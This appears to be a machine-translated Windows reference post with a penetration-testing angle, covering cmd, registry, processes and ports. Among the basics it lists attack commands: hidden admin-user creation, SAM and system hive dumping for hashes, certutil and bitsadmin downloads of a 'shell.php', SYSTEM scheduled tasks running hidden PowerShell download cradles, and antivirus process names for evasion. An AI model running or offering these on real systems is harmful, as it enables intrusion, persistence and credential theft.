Here I recommend my official account number: programmer sailing.
Windows development history
Microsoft Windows At first, it was developed by Microsoft in 1985 and gradually became the most popular version of Microsoft's operating system.
MS-Dos
| Version number | Release time |
|---|---|
| Windows1.0 | 1985.11 |
| Windows2.0 | 1987.12 |
| Windows2.1 | 1988 |
| Windows3.0 | 1990.5 |
| Windows3.1 | 1992 |
| Windows3.2 | 1994 |
WIN 9X
| Version number | Release time |
|---|---|
| Windows95 | 1995.8 (with start button and menu bar) |
| Windows98 | June 1998 (real graphical interface system) |
| Windows98SE | 1999 |
| WindowsME | 2000.9 |
WIN NT
| Version number | Release time |
|---|---|
| WindowsNT3.1 | 1993 |
| WindowsNT4.0 | 1996.4 |
| Windows 2000 (NT5.0) | 2000 |
| Windows XP (NT5.1) | Stop updating on October 2001 and April 2009 |
| Window Vista (NT6.0) | Update stopped on January 2007 and July 2011. All support stopped in April 2017 |
| Windows 7 (NT6.1) | 2009.7 2020.1 stop all support |
| Windows 8 (NT6.3) | 2012.10 |
| Windows 8.1 | 2013.10 |
| Windows 10 (NT10.0) | 2015.7 |
Windows Server
| Version number | Release time |
|---|---|
| Windows Server 2003 | Stop updating on March 2003 and July 2015 |
| Windows Server 2008 | 2008.2 |
| Windows Server 2012 | 2012.9 |
| Windows Server 2016 | 2016.10 |
Common directories in Windows
C:\Users\xie\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup This directory stores the program started by the user C:\programData\Microsoft\Winodws\Start Menu\Programs\StartUp This directory stores the startup and self startup program C:\Windows This directory is the installation directory of the system C:\Windows\System32 This directory holds the configuration files of the system C:\Windows\System32\config\SAM Under this directory SAM The file stores the user's login account and password. To know the account and password, you need to enter PE The system deletes this file, corresponding to the system process: lsass.exe C:\PerfLogs This is the system log directory
Common cmd commands in Windows
#system information CHCP 65001 Modify font code as UTF-8 systeminfo View system information hostname View host name SET View environment variables color change cmd colour cls Clear screen set View environment variables set path View specified environment variables #network ping -t -l 65500 ip Of death ping ipconfig /release release ip ipconfig /renew Regain ip ipconfig /flushdns Refresh DNS cache route print Print routing information arp -a see arp cache net view View other computer names in the LAN netsh firewall show state Firewall status netsh firewall show config Firewall rules #user whoami View the current user of the system net user See who the users are net user xie View user xie Information net localgroup View group net localgroup administrators View group administrators Information net user hack 123 /add Create a new user hack,The password is 123 net user hack$ 123 /add Create a new hidden hack User, password 123 net user hack /del delete user hack net localgroup administrators hack /add Ordinary users hack Raise authority to administrator net user guest /active:yes activation guest user net user guest /active:no close guest user net password password Change the password of the current login user of the system net user guest password change guest User password #Port process service tasklist View process tasklist /v View the process and display the process subject name netstat -ano View system open ports netstat -ano|findstr 80 View the corresponding of port 80 PID tasklist | findstr 80 View the process corresponding to port 80 taskkill /f /t /im xx.exe kill xx.exe process taskkill /F -pid 520 kill pid Process for 520 net start Check which services are enabled net start telnet open telnet service net stop telnet stop it telnet service start www.baidu.com Open URL #share net use View connections net share View locally opened shares net share ipc$ open ipc$share net share ipc$ /del delete ipc$share net share c$ /del delete C Disk sharing net use \\192.168.10.15\ipc$ /u:"" "" And 192.168.10.15 establish ipc Empty connection net use \\192.168.10.15 /u:"" "" And 192.168.10.15 establish ipc Empty connection, OK ipc$Remove net use \\192.168.10.15 /u:"administrator" "root" with administrator Identity and 192.168.10.15 establish ipc connect net use \\192.168.10.15 /del delete ipc connect net use \\192.168.10.15\c$ /u:"administrator" "root" establish C Disk sharing dir \\192.168.10.15\c$ View 192.168.10.15C Disk file dir \\192.168.10.15\c$\user View 192.168.10.15C Under disk file user catalogue dir \\192.168.10.15\c$\user\test.exe View 192.168.10.15C Under disk file user Directory test.exe file net use \\192.168.10.15\c$ /del Delete the C Disk sharing connection net use k: \\192.168.10.15\c$ /u:"administrator" "root" Target C Disk mapping to local K disc net use k: /del Delete the mapping #File operation echo hello,word > 1.txt Xiang 1.txt Write in hello,word echo hello,word >>1.txt Xiang 1.txt Add in hello,word del Delete a file deltree Delete the folder and all subfolders and files below it ren 1.txt 2.txt Will 1.txt Rename to 2.txt type 1.txt View 1.txt Contents of the document md Create a folder rd Delete a folder move 1.txt d:/ Will 1.txt Move files to d Under disc type 123.txt Open 123.txt file dir c:\ see C Files on disk dir c:\ /A see C All files on the disk, including hidden files dir c:\ /S see C Files under disk and its subfolders dir c:\ /B Show only C File name under disk shutdown -s -t 60 -c "Your computer is hacked " -s Shut down -r restart -a cancel copy con A.txt establish A.txt text file; hello,word Input content; Press CTRL+Z Key, and then enter; reg save hklm\sam sam.hive reg save hklm\system system.hive These two files are windows The user account database, login name, password and other relevant information of all users will be saved in the file. These two commands are to obtain windows Administrator's hash value
File download of cmd window in Windows (bitsadmin, certutil, iwr)
Whether bitsadmin or certutil, the downloaded files should be placed in the directory with permission, otherwise the permission will be rejected
certutil
certutil is also a tool for downloading files under windows. It has been included since Windows Server 2003. However, there will be problems when using Server 2003. In other words, the following commands are used on Win7 and later machines.

certutil -urlcache -split -f http://114.118.80.138/shell.php # download the file to the current directory certutil -urlcache -split -f http://114.118.80.138/shell.php c:/users/xie/desktop/shell.php # downloads the file to the specified directory

However, the use of this command will lead to the killing of anti-virus software, so it is hardly applicable to the actual penetration
bitsadmin
Bitsadmin can be used to download files from the windows command line. Bitsadmin is a tool of Windows Background Intelligent transmission service. It is used to automatically update windows and download patches. Windows Server2003 and XP do not have bitsadmin, but only Winc7 and later machines.
Some features of bitsadmin:
·bitsadmin can download files in the unstable state of the network. If there is an error, it will automatically retry. The reliability should be quite good.
·bitsadmin can follow the URL to jump
·bitsadmin is not used to Download HTML pages like curl wget.
Usage:
bitsadmin /transfer test http://files.cnblogs.com/files/gayhub/bcn.js c:\users\xie\desktop\shell.php # "Task name" can be set at will. The file path to save the file must be an existing directory, otherwise it cannot be downloaded.
After downloading


By default, the download speed of bitsadmin is extremely slow. Priority needs to be set to speed up the download of large files. The following is a usage example
start bitsadmin /transfer test http://192.168.10.14/test.exe f:\test.exe bitsadmin /setpriority test foreground #Set task test to highest priority
Related articles: Use bitsadmin Exe download files, with BCN Bat play more tricks
iwr

iwr is a tool under PowerShell, so if we execute this command under cmd, we need to add a PowerShell command in front, but this will be detected by the security software. Therefore, it is recommended to enter PowerShell before implementation
iwr -Uri http://www.test.com/vps.exe -OutFile vps.exe -UseBasicParsing
Scheduled tasks in Windows
schtasks is a command to plan tasks under windows. It can be set to execute specified programs or scripts at a specified time.
Create a named on the target host test The starting procedure is C:\vps.exe,Start permission is system,The start-up time is per hour
schtasks /create /tn test /sc HOURLY /mo 1 /tr c:\vps.exe /ru system /f
schtasks /create /tn test /sc onstart/onlogon/HOURLY /mo 1 /tr "c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http://xx.xx.xx.xx'''))'" /ru system /f
Query this test Plan task
schtasks /query | findstr test
Start the test Plan task
schtasks /run /i /tn "test"
Delete the test Plan task
schtasks /delete /tn "test" /fParameter: / tn: Specifies the name of the scheduled task
/sc: specify when to start
·/sc onstart executes the planned task when the system starts
·/sc onlogon executes the planned task when the user logs in
·/sc onidle -i 30 executes the scheduled task every 30 minutes in idle mode
·/sc hourly executes the scheduled task every hour
·/sc minute executes the scheduled task every other minute
/ed: specifies when to stop the planned task. If this parameter can be used, the planned task will continue to be executed. You can also specify a specific time:
· /ed 01/10/2020 -ET 20:00
/tr: Specifies the program or script to run
/ru: with what permissions, it can be system or% USERNAME%
Load and execute PowerShell scripts in Windows
Windows PowerShell is a command-line shell and scripting environment that enables command-line users and script writers to take advantage of .NET Framework Powerful functions of.
Windows XP and Windows Server 2003 do not have PowerShell, but Win7, 2008 Server and later do. More about PowerShell usage: Analysis on the use of PowerShell

Load and execute PowerShell scripts locally
There is powerview in the current directory of cmd PS1 script and execute the get netdomain module
powershell -exec bypass Import-Module .\powerview.ps1;Get-NetDomain

Download and execute PowerShell scripts remotely
Remotely download and execute test PS1 script, remote download powerview PS1 script and execute the get netdomain module
powershell -exec bypass -c IEX (New-Object System.Net.Webclient).DownloadString('http://xx.xx.xx.xx/test.ps1')
powershell -exec bypass -c IEX (New-Object System.Net.Webclient).DownloadString('http://xx.xx.xx.xx/powerview.ps1');import-module .\powerview.ps1;Get-NetDomain
Batch files in Windows
@echo off Indicates that all commands running after this statement do not display the command line itself echo Show text after this line title title rem Annotation command cls Clear window set /a assignment set /p name= Accept user input,Save in name in %name% Output user input if else judge FOR /F %%i in (ip.txt) do echo %%i #Loop print out IP Txt, the same window FOR /F %%i in (ip.txt) do start echo %%i #Loop print out IP Txt, different windows GEQ Greater than or equal to LSS less than goto :1 :2 Jump to exit Exit program start Startup file call Call another batch file dir c:\*.*>a.txt take C Disk file list write a.txt del delete one or more files
Shortcut key operation in Windows
Alt+Tab Fast switching program Alt+F4 Quick shutdown procedure Alt rectangular selection Alt+Double click the file View file properties Shift+delete Permanently delete files Ctrl+. Punctuation switching between Chinese and English Ctrl+S preservation Ctrl+N newly build Ctrl+W close program Ctrl+U Underline Ctrl+Z Undo operation Ctrl+B bold Ctrl+I Italics Ctrl+shift+esc Quick open Task Manager Win+D Quickly return to the desktop Win+I Quick open Settings Win+A Open operation center Win+Q Open voice assistant cortana Win+X open windows function Win+Pause Properties of my computer
Commands for running Windows in Windows
dxdiag Query computer hardware configuration information control control panel services.msc service msconfig system configuration regedit registry ncpa.cpl network connections firewall.cpl firewall devmgmt.msc Device manager diskmgmt.msc Disk management utility compmgmt.msc computer management winver inspect Windows edition write Writing board mspaint Drawing board mstsc Remote Desktop Connection magnify Magnifying glass utility notepad Open Notepad shrpubw Create shared folder calc start calculator osk Open on-screen keyboard
Registry in Windows
Registry is an important database in Microsoft Windows, which is used to store the configuration information of systems and applications
· HKEY_CLASSES_ROOT manages the file system. According to the extension of the application installed in windows, the root key indicates the name of its file type, the program to be called to open the file, and so on.
· HEKY_CURRENT_USER manages the current user information of the system. In this root key, the current login user information stored in the local computer is saved, including the user login user name and temporary password.
· HKEY_LOCAL_MACHINE manages the current system hardware configuration. The local computer hardware configuration data is saved in this root key, and the subkeywords under this root key are included in system Dat is used to provide HKEY_ LOCAL_ Information required by machine, or in a set of keys accessible from a remote computer
· HKEY_USERS manages the user information of the system. In this root key, the user ID and password list stored in the password list of the local computer are saved. At the same time, the preconfigured information of each user is stored in HKEY_USERS is in the root key. HKEY_USERS is one of the root keys for access in the remote computer.
· HKEY_CURRENT_CONFIG manages the system configuration of the current user. In this root key, the data defining the desktop configuration of the current user and the list of documents used by the user are saved.
Use reg to save the sam, system and security files in the registry
The following commands require administrator privileges to execute
reg save hklm\sam c:\users\mi\desktop\sam reg save hklm\system c:\users\mi\desktop\system reg save hklm\security c:\users\mi\desktop\security
Ports in Windows
·Recognized ports: recognized ports are also known as common ports, including 0-1023 ports
·They include ports 491024-151, which are loosely bound to services
·Dynamic / private ports: dynamic / private ports include 49152-65535, which are usually not assigned services.
Close port:



Closing the port in the command line mode actually calls the firewall. Open the cmd window with administrator privileges and execute the following command. The following is a demonstration of closing port 139
netsh advfirewall set allprofile state on netsh advfirewall firewall add rule name=test dir=in action=block protocol=TCP localport=139 #If you want to close other ports, just replace 139 with other ports

You can also close it directly in the graphical interface of firewall:
Then just go on to the next step
Processes in Windows
windows includes system process and program process.

ctrl+shift+esc opens the task manager to view the process information. The user name SYSTEM is the SYSTEM process.
Some common system processes and meanings:
· conime.exe: the system process related to the input method editor, which can ensure the normal adjustment and editing of the input method in the system
· csrss.exe: this process is a Microsoft client / server runtime subsystem, which manages windows graphics related tasks
· ctfmon.exe: this process is related to the input method. The normal operation of this process can ensure that the language bar can be displayed in the taskbar normally
· explorer.exe: this process is a windows Explorer, which can be said to be a windows graphical interface shell program. The normal operation of this process can ensure that the desktop icon and taskbar are displayed on the desktop
· lsass.exe: it is used for the security mechanism, local security and login policy of windows operating system
· services.exe: this process is used to start and stop services in the system. If the user manually terminates the process, the system will restart the process
· smss.exe: this process is used to call the dialogue management subsystem, which is responsible for the dialogue between the user and the operating system
· svchost.exe: This is the general host process name of the service running from the dynamic link library (DLL). If the user manually terminates the process, the system will restart the process
·System: this process is a windows page memory management process, which can ensure the normal startup of the system
·system idle process: this function is to issue a command when the CPU is idle to suspend the CPU, so as to effectively reduce the temperature of the CPU core
· winlogon.exe: this process is a Windows NT user login program, which is mainly used to manage user login and logout.
Common antivirus software processes
| process | Software name |
|---|---|
| 360sd.exe | 360 antivirus |
| 360tray.exe | 360 real time protection |
| ZhuDongFangYu.exe | 360 active defense |
| KSafeTray.exe | Jinshan guard |
| SafeDogUpdateCenter.exe | Server security dog |
| McAfee McShield.exe | McAfee |
| egui.exe | NOD32 |
| AVP.EXE | Kaspersky |
| avguard.exe | Avira |
| bdagent.exe | BitDefender |
Listening port netstat
The netstat command is used in windows to listen for ports
·Displays a list of all valid connection information, including LISTENING connection request (LISTENING), ESTABLISHED connection (ESTABLISHED), CLOSE_WAIT or TIME_WAIT: netstat -a
·Displays the address and port number in numeric form: netstst -an
·In addition to displaying this information, the PID of the process is also displayed: netstat -ano
·View the PID of the application corresponding to the occupied port 80: netstat -ano | findstr 80
·Check which process or program occupies port 80: tasklist | findstr 80
·End the process or program: taskkill / F / T / im XX Exe / F kill all processes and / t force kill / im use the image name as the process information
·Kill the process with specified PID: taskkill -F -pid 520 kill the process with PID 520
Windows bounce Shell
Rebound NC shell with Powershell in cmd window
All machines are suitable for personal testing
